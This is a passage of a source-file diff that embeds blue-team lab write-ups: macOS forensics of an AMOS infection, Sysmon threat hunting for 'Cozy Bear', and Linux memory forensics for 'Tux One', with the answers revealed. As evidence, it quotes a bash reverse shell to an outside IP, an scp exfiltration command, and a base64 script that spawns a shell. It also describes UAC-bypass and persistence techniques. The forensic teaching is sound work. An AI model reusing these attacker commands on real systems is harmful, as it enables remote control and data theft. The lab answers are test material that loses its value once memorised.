+_kMDItemDisplayNameWithExtensions --> back.sh</code></pre><p>This revealed the timestamp associated with the creation of the persistence script on the system.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20 14:04:02</strong></div></div><h3>Q12) To maintain access, the attacker configured Khaled&#39;s machine to connect to a C2 server whenever persistence was triggered. What were the IP address and port of the C2 server?</h3><p>While reviewing the Spotlight metadata associated with back.sh, I also identified the following snippet embedded within the file contents:</p><pre><code>_kMDItemSnippet --> #!/bin/bash?/bin/bash -c bash -i &gt;&amp; /dev/tcp/18.156.136.116/41148 0&gt;&amp;1</code></pre><p>This command establishes a reverse shell connection to a remote command-and-control server whenever the persistence script is executed.</p><p>From this artifact, I identified the C2 server IP address and port.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>18.156.136.116:41148</strong></div></div><img src="imgs/cb/q11-q12.png" alt="CryptoBook-Q11-Q12"/><hr/><h3>Q13) At some point, the attacker lost access to the shell from their previous session. When did this occur?</h3><p>For this question, the loss of shell access could indicate that the connection was interrupted, the process terminated, or the system was shut down.</p><p>To investigate this, I reviewed the Unified Logs for shutdown-related events and system activity around the time the attacker&#39;s initial session ended.</p><p>By correlating the timeline with these events, I identified the point at which the attacker lost access to the compromised host.</p><img src="imgs/cb/q13.png" alt="CryptoBook-Q13"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-20 14:10:36</strong></div></div><hr/><h3>Q14) However, because persistence had already been established, they regained access later. When did the attacker successfully reconnect?</h3><p>This question was not immediately obvious, and it took some deeper log analysis to identify the attacker&#39;s successful reconnection.</p><p>While reviewing the Unified Logs, I searched for indicators that would suggest a new remote session being established.</p><p>Eventually, I found the following log entry:</p><pre><code>***Connection to daemon established***</code></pre><p>This event appeared at the following timestamp:</p><pre><code>2025-03-21T04:00:44.998Z</code></pre><p>This strongly indicates the moment the attacker successfully reconnected to the system through the persistence mechanism.</p><img src="imgs/cb/q14.png" alt="CryptoBook-Q14"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-21 04:00:44</strong></div></div><hr/><h3>Q15) Once reconnected, the attacker typed some commands to ensure access and then downloaded additional files onto Khaled&#39;s system. What was the name of the downloaded file?</h3><p>At first, I expected to find evidence of the download in the command history, but no related commands appeared there.</p><p>Since that approach did not provide results, I manually reviewed suspicious system locations, particularly temporary directories commonly used by attackers.</p><p>In the following path:</p><pre><code>\\private\\tmp</code></pre><p>I found a suspicious file named:</p><pre><code>brew.dmg</code></pre><p>To verify whether the file was malicious, I calculated its SHA-256 hash:</p><pre><code>sha256sum brew.dmg</code></pre><p>This returned:</p><pre><code>2958dfe9251c6bf997ceb94f2eea1b808a8e53bd5e79b7152f79379f441ede83</code></pre><p>Further analysis confirmed that this file was malicious.</p><img src="imgs/cb/q15.png" alt="CryptoBook-Q15"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>Brew.dmg</strong></div></div><hr/><h3>Q16) Interestingly, when the file was first downloaded, it had a different name before being renamed by the attacker. What was its original name?</h3><p>To determine the original filename, I reviewed the parsed FSEvents output to identify file rename activity within the same directory where brew.dmg was located.</p><p>By filtering events under:</p><pre><code>\\private\\tmp</code></pre><p>I identified a file named:</p><pre><code>file.txt</code></pre><p>Based on the rename activity, this was the original name of the file before it was renamed by the attacker.</p><img src="imgs/cb/q16.png" alt="CryptoBook-Q16"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>file.txt</strong></div></div><hr/><h3>Q17) At what exact time did the attacker execute this file?</h3><p>To identify when the malicious file was executed, I returned to the Unified Logs and searched for references related to:</p><pre><code>brew</code></pre><p>After reviewing the results and correlating the timeline, I found the execution event associated with the file.</p><p>The exact execution time was:</p><img src="imgs/cb/q17.png" alt="CryptoBook-Q17"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>2025-03-21 04:10:51</strong></div></div><hr/><h3>Q18) A deeper analysis revealed that this file was actually malware. What is the malware family name it belongs to?</h3><p>This final question was relatively straightforward.</p><p>After identifying the suspicious brew.dmg file earlier, I had already calculated its SHA-256 hash and performed OSINT research on it.</p><p>The analysis confirmed that the file belonged to the following malware family:</p><img src="imgs/cb/q18.png" alt="CryptoBook-Q18"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>AMOS</strong></div></div><hr/><h2>Conclusion</h2><p>This investigation revealed how a seemingly harmless crypto application led to a full compromise of a macOS system.</p><p>By correlating browser history, Unified Logs, Spotlight artifacts, FSEvents, and filesystem activity, I was able to trace the attacker&#39;s actions from the initial download to persistence, reconnection, and the deployment of additional malware on the host.</p><p>The attacker relied heavily on legitimate macOS tools and normal user activity to blend in and maintain access without immediately raising suspicion.</p><p>In the end, the investigation confirmed that the final payload belonged to the AMOS malware family, highlighting how convincing fake crypto-related applications can be used to compromise macOS environments.</p>`;
+
+CONTENT['cozybear'] = `<h2>🎯 Objective</h2><p>Conduct a threat hunting and incident investigation using ELK and Sysmon logs to identify malicious activity associated with the user account <code>pbeesly</code>, determine the nature of the compromise, and uncover indicators of compromise related to the attacker&#39;s actions.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Cozy Bear</li><li><strong>Difficulty:</strong> Hard</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Threat Hunting / DFIR</li></ul><h2>📖 Scenario</h2><p>At precisely 2:15 PM, an alert linked to the user account <code>pbeesly</code> triggered inside the TechGuard Solutions SOC environment.</p><p>The account had already been under observation after the user reported opening a suspicious email that caused a strange black screen to briefly appear on their system. What initially appeared to be a phishing incident quickly escalated into a larger investigation once security monitoring systems began generating alerts tied to the same account.</p><p>The SOC team launched a threat hunting investigation using ELK and Sysmon logs to determine whether the user workstation had been compromised and identify the attacker&#39;s activity within the environment.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>ELK Stack</li><li>Sysmon Logs</li><li>OSINT</li><li>Hash Analysis</li></ul><hr/><h2>🔎 Investigation Overview</h2><p>The investigation focuses on analyzing Sysmon events and activity logs associated with the <code>pbeesly</code> account to uncover malicious processes, suspicious binaries, and attacker activity on the system.</p><p>By correlating Sysmon process activity, hashes, timestamps, and process metadata, it becomes possible to reconstruct the attacker&#39;s actions and identify the malware involved in the compromise.</p><h2>Lab Setup</h2><p>Before starting the investigation, the ELK environment was configured as follows:</p><ol><li>Launch ELK</li><li>Open Mozilla Firefox and browse to: <code>localhost:5601</code></li><li>Open the menu and navigate to: <strong>Discover</strong></li><li>Adjust the timeframe: Select <strong>Absolute</strong>, set between <strong>Jan 10, 2019</strong> and <strong>Jan 10, 2024</strong></li><li>Confirm the dataset contains: <strong>195,952 hits</strong></li></ol><p>The investigation began by filtering events associated with the suspicious user account: <code>DMEVALS\\pbeesly</code></p><p>From there, Sysmon logs and process creation events were analyzed to identify suspicious binaries and malicious execution activity tied to the compromise.</p><hr/><h3>Q1) How many activity related log hits are associated with &quot;pbeesly&quot; user?</h3><p>To begin the investigation, I filtered the logs using the following user account:</p><pre><code>DMEVALS\\pbeesly</code></pre><p>After applying the filter inside ELK, the dataset revealed:</p><pre><code>790</code></pre><p>activity-related log hits associated with the user.</p><img src="imgs/cozybear/q1.png" alt="CozyBear-Q1"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>790</strong></div></div><hr/><h3>Q2) Can you identify the name of the malicious binary downloaded?</h3><p>After filtering for the pbeesly user, I sorted the events chronologically to review the earliest suspicious activity related to the compromise.</p><p>During the investigation, I noticed the following suspicious file path:</p><pre><code>C:\\ProgramData\\victim\\cod.3aka3.scr</code></pre><p>The unusual filename and .scr extension immediately stood out as suspicious.</p><p>To confirm whether the file was malicious, I performed OSINT analysis using its SHA-256 hash:</p><pre><code>0df38a55d940f498478eb03683c94d4584236e100125b526a67650ba54df4ae4</code></pre><p>The results identified the binary as belonging to the <strong>PUPYRAT</strong> malware family.</p><img src="imgs/cozybear/q2-p1.png" alt="CozyBear-Q2-p1"/><img src="imgs/cozybear/q2-p2.png" alt="CozyBear-Q2-p2"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>cod.3aka3.scr</strong></div></div><hr/><h3>Q3) What is the binary&#39;s ProcessGuid?</h3><p>While reviewing the Sysmon events associated with the malicious binary, one event revealed the process metadata, including the ProcessGuid value.</p><p>The following event contained the required information:</p><pre><code>UtcTime: 2020-05-02 02:55:59.631
+ProcessGuid: {47ab858c-e13c-5eac-a903-000000000400}</code></pre><p>This ProcessGuid uniquely identifies the malicious process execution within the Sysmon logs.</p><img src="imgs/cozybear/q2-q3.png" alt="CozyBear-Q2-Q3"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>{47ab858c-e13c-5eac-a903-000000000400}</strong></div></div><hr/><h3>Q4) What IP address and Port does the victim machine communicate with after the binary executes?</h3><p>To identify any network communication established by the malicious binary, I filtered the Sysmon logs using:</p><ul><li>The malicious binary name</li><li><code>EventID: 3</code></li></ul><p>Sysmon Event ID 3 corresponds to: <strong>Network Connection</strong></p><p>This allowed me to identify outbound communication initiated by the malicious process.</p><p>The following values were observed in the event details:</p><pre><code>DestinationIp: 192.168.0.5
+DestinationPort: 1234</code></pre><p>This confirmed that the compromised host established communication with a remote endpoint after execution of the malware.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>192.168.0.5,1234</strong></div></div><h3>Q5) Can you identify the exact timestamp that this communication happened?</h3><p>While reviewing the same Sysmon Event ID 3 network connection event associated with the malicious binary, I identified the exact timestamp of the communication.</p><p>The event occurred at:</p><pre><code>May 1, 2020 @ 22:56:00.000</code></pre><p>This timestamp corresponds to the moment the compromised host communicated with the remote endpoint.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>May 1, 2020 @ 22:56:00.000</strong></div></div><img src="imgs/cozybear/q4-q5.png" alt="CozyBear-Q4-Q5"/><hr/><h3>Q6) Hunting for Defense Evasion, after a malicious binary was discovered from doing Q1-5 hunt, can you identify the next binary that was launched? Include the full path.</h3><p>After identifying the initial malicious binary and associated communication, I continued hunting for potential defense evasion activity.</p><p>To do this, I pivoted from the original malicious process and reviewed subsequent process creation events using:</p><pre><code>EventID: 1</code></pre><p>Sysmon Event ID 1 corresponds to: <strong>Process Creation</strong></p><p>While reviewing the process activity associated with the malicious binary&#39;s directory and timeline, I identified the following suspicious process execution:</p><pre><code>CommandLine: C:\\windows\\system32\\sdclt.exe</code></pre><p>The binary identified was: <strong>C:\\Windows\\System32\\sdclt.exe</strong></p><p>This binary is commonly abused for UAC bypass and defense evasion techniques.</p><img src="imgs/cozybear/q6.png" alt="CozyBear-Q6"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Windows\\System32\\sdclt.exe</strong></div></div><hr/><h3>Q7) What is the name of the child process created by this binary? Include the full path.</h3><p>To identify child processes spawned by sdclt.exe, I filtered the Sysmon logs using:</p><pre><code>ParentImage: *sdclt.exe*
+EventID: 1</code></pre><p>This revealed a process creation event showing the following command line:</p><pre><code>"C:\\Windows\\System32\\control.exe"</code></pre><p>The associated child process created by sdclt.exe was:</p><pre><code>C:\\Windows\\System32\\control.exe</code></pre><img src="imgs/cozybear/q7.png" alt="CozyBear-Q7"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>C:\\Windows\\System32\\control.exe</strong></div></div><hr/><h3>Q8) What is the original name of the binary?</h3><p>To continue the investigation, I pivoted to processes spawned by:</p><pre><code>control.exe</code></pre><p>using the following filter:</p><pre><code>ParentImage: *control.exe*</code></pre><p>During the analysis, the process metadata revealed the original binary name as:</p><pre><code>powershell.exe</code></pre><p>This indicated that PowerShell was ultimately executed during the attack chain.</p><img src="imgs/cozybear/q8.png" alt="CozyBear-Q8"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>powershell.exe</strong></div></div><hr/><h3>Q9) What is the file that contains the hidden payload?</h3><p>While analyzing the PowerShell execution activity from the previous question, I noticed references to a suspicious image file located in the Downloads directory:</p><pre><code>C:\\Users\\pbeesly\\Downloads\\monkey.png</code></pre><p>Since attackers commonly hide payloads inside image files using steganography or embedded content techniques, this file strongly appeared to contain the hidden payload used during execution.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>monkey.png</strong></div></div><h3>Q10) What is the .NET framework class used to execute the payload?</h3><p>To continue investigating the hidden payload execution, I filtered the PowerShell command activity associated with monkey.png.</p><p>During the analysis, I identified the following PowerShell snippet:</p><pre><code>$g=a System.Drawing.Bitmap('C:\\Users\\pbeesly\\Downloads\\monkey.png'</code></pre><p>This revealed the .NET framework class used during the payload execution process:</p><pre><code>System.Drawing.Bitmap</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>System.Drawing.Bitmap</strong></div></div><h3>Q11) After the hidden payload was executed, what process/binary was created?</h3><p>While reviewing the same execution chain associated with the hidden payload, I identified the following process creation event:</p><pre><code>C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe</code></pre><p>This indicated that the payload execution ultimately spawned: <strong>csc.exe</strong></p><p>The csc.exe binary is the Microsoft C# compiler and is commonly abused by attackers to compile and execute malicious code dynamically.</p><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>csc.exe</strong></div></div><h3>Q12) What is the associated CommandLine for this binary?</h3><p>During the same process creation event for csc.exe, I identified the full command line used during execution:</p><pre><code>"C:\\Windows\\Microsoft.NET\\Framework64\\v4.0.30319\\csc.exe" /noconfig /fullpaths @"C:\\Users\\pbeesly\\AppData\\Local\\Temp\\qkbkqqbs\\qkbkqqbs.cmdline"</code></pre><p>From this command, the associated command line file identified was:</p><pre><code>qkbkqqbs.commandline</code></pre><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>qkbkqqbs.commandline</strong></div></div><img src="imgs/cozybear/q9-q10-q11-q12.png" alt="CozyBear-Q9-Q10-Q11-Q12"/><hr/><h3>Q13) Hunting for Privilege Escalation, what elevation type was gained by the threat actor? What type of user?</h3><p>To investigate possible privilege escalation activity, I continued analyzing the events associated with:</p><pre><code>csc.exe</code></pre><p>While reviewing the Sysmon process metadata, I identified the following token elevation value:</p><pre><code>%%1937</code></pre><p>This TokenElevationType value indicates that the process was executed with elevated privileges.</p><p>Additionally, the context of the execution and associated privileged operations strongly suggested the attacker successfully obtained: <strong>administrator</strong> level access on the compromised host.</p><img src="imgs/cozybear/q13.png" alt="CozyBear-Q13"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>%%1937,administrator</strong></div></div><hr/><h3>Q14) Hunting for Indicator Removal, at what exact time does the threat actor delete its indicator from the registry?</h3><p>To investigate indicator removal activity, I searched for registry modification events using:</p><pre><code>EventID: 12</code></pre><p>Sysmon Event ID 12 corresponds to registry object creation and deletion activity.</p><p>I specifically filtered for:</p><pre><code>*shell\\open\\command*</code></pre><p>This registry location is commonly abused during UAC bypass and persistence techniques, especially involving binaries such as:</p><pre><code>sdclt.exe</code></pre><p>Attackers often create or modify keys within this path to hijack execution flow and launch malicious payloads with elevated privileges.</p><p>Later, once the malicious activity is complete, attackers frequently remove these registry entries to cover their tracks and reduce forensic evidence left on the system.</p><p>The registry deletion activity occurred at:</p><pre><code>May 1, 2020 @ 22:59:15.000</code></pre><img src="imgs/cozybear/q14.png" alt="CozyBear-Q14"/><div class="reveal-answer" onclick="toggleAnswer(this)"><div class="reveal-bar"><span class="reveal-icon">⚑</span><span class="reveal-label">Click to reveal answer</span><button class="reveal-copy" onclick="copyAnswer(event,this)" title="Copy answer">⧉</button></div><div class="reveal-content"><strong>May 1, 2020 @ 22:59:15.000</strong></div></div><hr/><h3>Q15) Hunting for Persistence, in what location does the threat actor add the malicious binary to survive reboot?</h3><p>Since one of the most common persistence techniques used by attackers involves the Windows Startup folder, I decided to investigate file creation activity related to startup persistence locations.</p><p>To do this, I filtered the logs using:</p><pre><code>EventID: 11 AND TargetFilename:*StartUp*</code></pre><p>Sysmon Event ID 11 corresponds to: <strong>File Create</strong></p><p>During the investigation, I identified the following event:</p><pre><code>May 1, 2020 @ 23:04:23.000
 TargetFilename: C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\hostui.lnk
-Image: C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe</code></pre><p>This confirmed that the attacker established persistence through the Windows Startup folder.</p><p>The persistence location identified was:</p><pre><code>C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\</code></pre><p><strong>Answer ==&gt; C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\</strong></p><h3>Q16) What is the associated binary responsible for the execution and the file dropped at this particular location?</h3><p>The same Sysmon Event ID 11 event used in the previous question also revealed:</p><ul><li>The binary responsible for creating the persistence mechanism</li><li>The file dropped into the Startup folder</li></ul><p>From the event details:</p><pre><code>Image: C:\\windows\\system32\\WindowsPowerShell\\v1.0\\powershell.exe</code></pre><pre><code>TargetFilename: C:\\ProgramData\\Microsoft\\Windows\\Start Menu\\Programs\\StartUp\\hostui.lnk</code></pre><p>I identified:</p><ul><li>The responsible binary: <strong>powershell.exe</strong></li><li>The dropped persistence file: <strong>hostui.lnk</strong></li></ul><p><strong>Answer ==&gt; powershell.exe, hostui.lnk</strong></p><img src="imgs/cozybear/q15-q16.png" alt="CozyBear-Q15-Q16"/><hr/><h3>Q17) According to threat intelligence team, this particular threat actor leverages Windows Service to maintain persistence. Identify the binaries added as a service.</h3><p>To investigate service-based persistence mechanisms, I searched for Windows service installation events using:</p><pre><code>EventID: 7045</code></pre><p>Windows Event ID 7045 corresponds to: <strong>A new service was installed in the system</strong></p><p>While reviewing these events, I identified two suspicious binaries registered as services by the attacker:</p><pre><code>javamtsup.exe</code></pre><p>and:</p><pre><code>PSEXESVC.exe</code></pre><p>These binaries were leveraged by the threat actor to maintain persistence and potentially facilitate remote execution or lateral movement.</p><img src="imgs/cozybear/q17.png" alt="CozyBear-Q17png"/><p><strong>Answer ==&gt; javamtsup.exe, PSEXESVC.exe</strong></p><hr/><h2>Conclusion</h2><p>This investigation demonstrated how a single malicious file execution quickly escalated into a multi-stage compromise involving command-and-control communication, privilege escalation, persistence, and defense evasion techniques.</p><p>Through analysis of Sysmon and Windows event logs in ELK, I was able to follow the attacker&#39;s activity step-by-step, beginning with the malicious .scr file and continuing through PowerShell execution, hidden payload delivery, registry modifications, Startup folder persistence, and malicious service creation.</p><p>The attacker relied heavily on legitimate Windows binaries and native system functionality to avoid detection and maintain access on the compromised machine.</p><p>One of the most interesting parts of the investigation was identifying how the payload was hidden inside an image file and later executed through PowerShell and the .NET framework.</p><p>Overall, this lab provided a great hands-on example of real-world threat hunting and how multiple attacker techniques can be correlated through proper log analysis and event investigation.</p><img src="imgs/cozybear/done.png" alt="CozyBear1-Done"/>`;
-
-CONTENT['tuxone'] = `<h2>🎯 Objective</h2><p>Conduct Linux memory forensics analysis on a compromised system image to identify evidence of attacker activity, malicious payloads, command execution, and indicators of compromise.</p><h2>🧾 Lab Details</h2><ul><li><strong>Platform:</strong> Blue Team Labs Online (BTLO)</li><li><strong>Lab:</strong> Tux One</li><li><strong>Difficulty:</strong> Medium</li><li><strong>OS:</strong> Linux</li><li><strong>Category:</strong> Memory Forensics</li></ul><h2>📖 Scenario</h2><p>A biotech startup recently suffered a cyber attack in which attackers successfully breached the internal network and moved laterally onto a victim machine.</p><p>The IT team managed to isolate the affected system and capture a memory dump before taking the host offline for investigation.</p><p>The exact motive and purpose of the attack remain unknown, making memory analysis critical to uncover attacker activity, payloads, and evidence of compromise.</p><p>The objective of this investigation is to analyze the provided Linux memory image and identify indicators of malicious behavior using Volatility 3 and other forensic techniques.</p><hr/><h2>🛠️ Tools Used</h2><ul><li>Volatility 3</li><li>Linux Memory Forensics</li><li>Bash History Analysis</li></ul><hr/><h2>🔍 Investigation Process</h2><p>Before starting the analysis, the provided Linux symbol file:</p><pre><code>5.4.0-150-generic.json</code></pre><p>was copied into the Volatility3 symbols directory:</p><pre><code>volatility3/volatility3/symbols/linux</code></pre><p>For anyone new to Volatility 3, the following command can be used to display available plugins and options:</p><pre><code>python3.7 vol.py --help</code></pre><p>The memory image was then analyzed using multiple Volatility3 plugins to identify system information, attacker commands, and malicious activity.</p><h3>Q1) What version of Linux is the machine running?</h3><p>To identify the Linux version running on the compromised system, I used the following Volatility3 plugin:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" banners.Banners</code></pre><p>When running Volatility3 for the first time, it may take additional time to process the memory image and load the required Linux symbols.</p><p>The plugin output revealed the operating system version:</p><pre><code>ubuntu 18.04</code></pre><img src="imgs/tux/q1.png" alt="TuxOne-Q1"/><p><strong>Answer ==&gt; ubuntu 18.04</strong></p><hr/><h3>Q2) What is the name of the victims machine?</h3><p>For this question, I initially was not sure which Volatility plugin would directly reveal the hostname.</p><p>Instead, I used a simple strings and grep approach against the memory image:</p><pre><code>strings system.mem | grep -i "hostname="</code></pre><p>This revealed the hostname of the compromised machine:</p><pre><code>thumbo</code></pre><img src="imgs/tux/q2.png" alt="TuxOne-Q2"/><p><strong>Answer ==&gt; thumbo</strong></p><hr/><h3>Q3) It looks like the attacker was attempting to call back to another internal IP that has been compromised, What is the IP of the server?</h3><p>To investigate attacker command activity, I used the following Volatility3 plugin to recover Bash command history from memory:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" linux.bash.Bash</code></pre><p>While reviewing the recovered Bash commands, I identified references to another compromised internal server IP:</p><pre><code>192.168.100.187</code></pre><p>This appeared to be another internal machine the attacker was attempting to communicate with.</p><p><strong>Answer ==&gt; 192.168.100.187</strong></p><h3>Q4) What is the name of the python payload being installed, and what port was it retrieved from?</h3><p>While reviewing the same recovered Bash history from the previous question, I identified evidence of a Python payload being downloaded.</p><p>The commands revealed the following payload name and associated port:</p><pre><code>ragdoll.py</code></pre><p>and:</p><pre><code>8888</code></pre><p>This indicated the attacker attempted to retrieve the payload over port 8888.</p><p><strong>Answer ==&gt; ragdoll.py, 8888</strong></p><img src="imgs/tux/q3-q4.png" alt="TuxOne-Q3-Q4"/><hr/><h3>Q5) The attacker also pulled some files down from another machine using the SCP command. Whats the name of the directory they pulled the files from?</h3><p>While reviewing the Bash history output, I identified the following SCP command:</p><pre><code>scp 3viL/* root@212.71.251.115:/</code></pre><p>This command indicates that the attacker used:</p><pre><code>scp</code></pre><p>to recursively transfer files from a local directory to another remote machine.</p><p>The directory being transferred was:</p><pre><code>3viL</code></pre><p>This strongly suggests the attacker was staging or exfiltrating files from the compromised system to another server.</p><img src="imgs/tux/q5.png" alt="TuxOne-Q5"/><p><strong>Answer ==&gt; 3vil</strong></p><hr/><h3>Q6) What is the name of the .mp4 file being downloaded?</h3><p>To identify downloaded media files, I filtered the recovered Bash history for .mp4 references using:</p><pre><code>python3.7 vol.py -f "/home/ubuntu/Desktop/TuxOne/system.mem" linux.bash.Bash | grep ".mp4"</code></pre><p>This revealed that the attacker used wget to download the following file:</p><pre><code>Slow1.mp4</code></pre><p>The recovered commands included:</p><pre><code>wget https://slmedia.ams3.digitaloceanspaces.com/Slow1.mp4</code></pre><img src="imgs/tux/q6.png" alt="TuxOne-Q6"/><p><strong>Answer ==&gt; Slow1.mp4</strong></p><hr/><h3>Q7) One of those files was a file named privpyscript.py. What is the name of the subprocess that the script is trying to load?</h3><p>While examining the Bash history output, I identified a Base64-encoded string being written into:</p><pre><code>privpyscript.py</code></pre><p>The command observed was:</p><pre><code>echo "aW1wb3J0IHN1YnByb2Nlc3MsIGJhc2U2NDogc3VicHJvY2Vzcy5jYWxsKFsnbHNdKTsgc3VicHJvY2Vzcy5jYWxsKFtiYXNlNjQuYjY0ZGVjb2RlKCdMMkpwYmk5aVlYTm9DZz09JykuZGVjb2RlKCd1dGYtOCldKTs=" > privpyscript.py</code></pre><img src="imgs/tux/q7-p1.png" alt="TuxOne-Q7-P1"/><p>To analyze the script contents, I decoded the Base64 data using either:</p><ul><li>CyberChef</li><li>Linux <code>base64 -d</code></li></ul><p>Example:</p><pre><code>echo "aW1wb3J0IHN1YnByb2Nlc3MsIGJhc2U2NDogc3VicHJvY2Vzcy5jYWxsKFsnbHNdKTsgc3VicHJvY2Vzcy5jYWxsKFtiYXNlNjQuYjY0ZGVjb2RlKCdMMkpwYmk5aVlYTm9DZz09JykuZGVjb2RlKCd1dGYtOCldKTs=" | base64 -d</code></pre><p>This revealed another encoded value:</p><pre><code>echo 'L2Jpbi9iYXNoCg==' | base64 -d</code></pre><p>The final decoded subprocess identified was:</p><pre><code>/bin/bash</code></pre><p>This indicates the script attempted to spawn a Bash shell as a subprocess.</p><img src="imgs/tux/q7-p2.png" alt="TuxOne-Q7-P2"/><p><strong>Answer ==&gt; /bin/bash</strong></p><hr/><h2>Conclusion</h2><p>This investigation showed how valuable Linux memory forensics can be for identifying attacker activity on a compromised system.</p><p>Using Volatility3 and Bash history analysis, I was able to uncover malicious commands, internal communication attempts, downloaded payloads, SCP transfers, and suspicious Python scripts executed by the attacker.</p><p>Overall, the lab provided good hands-on experience with Linux memory analysis and demonstrated how memory artifacts can reveal important evidence even after a system is taken offline.</p><img src="imgs/tux/done.png" alt="TuxOne-Done"/>`;
